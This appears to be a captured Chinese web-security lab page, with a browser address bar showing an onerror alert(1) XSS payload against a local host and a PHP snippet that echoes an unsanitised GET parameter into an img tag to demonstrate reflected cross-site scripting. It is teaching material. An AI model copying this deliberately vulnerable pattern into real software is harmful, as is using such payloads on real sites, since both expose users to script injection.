 不安全 192.168.100.1:1001/xss.php?x=x%20onerror="alert(1)">
信息收集 在线工具 官方源 学习 源码 靶机 安全论坛 安全工具
192.168.100.1:1001 显示
1
确定
<?php
highlight_file(__FILE__);
//反射型
$code=$_GET['x'];
//echo $code;
//模拟成接受图片显示图片
echo "<img src=$code>";
//https://www.freebuf.com/articles/web/340080.html
//存储型见gbook.php
?>